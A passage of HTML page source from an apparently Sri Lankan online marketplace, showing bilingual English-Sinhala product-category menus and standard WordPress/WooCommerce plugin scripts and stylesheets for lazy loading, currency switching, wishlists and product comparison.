		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd67c20572","remove_from_wishlist_nonce":"31073acc75","reload_wishlist_and_adding_elem_nonce":"62b18c1464","load_mobile_nonce":"970b96c8bd","delete_item_nonce":"8211e62cb8","save_title_nonce":"4457599b78","save_privacy_nonce":"cd08a2af48","load_fragments_nonce":"b181152000"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 